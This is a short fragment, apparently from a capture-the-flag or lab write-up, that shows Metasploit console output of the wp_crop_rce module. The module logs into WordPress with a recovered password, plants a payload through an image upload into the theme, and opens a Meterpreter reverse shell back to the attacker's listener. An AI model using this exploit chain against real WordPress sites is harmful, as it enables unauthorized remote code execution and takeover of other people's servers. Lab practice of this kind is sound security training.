 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.9.210.196:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39282 bytes) to 10.10.10.92
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.9.210.196:4444 -> 10.10.10.92:36658) at 2021-05-28 04:07:07 +0000
meterpreter >